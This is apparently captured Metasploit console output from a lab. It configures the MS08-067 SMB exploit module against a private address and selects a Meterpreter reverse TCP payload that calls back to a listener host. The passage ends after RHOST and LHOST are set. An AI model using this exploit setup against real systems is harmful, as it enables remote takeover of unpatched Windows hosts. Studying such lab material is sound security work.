 Kali Live portscanner.
py
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.202.137
rhost => 192.168.202.137
msf exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.202.134
lhost => 192.168.202.134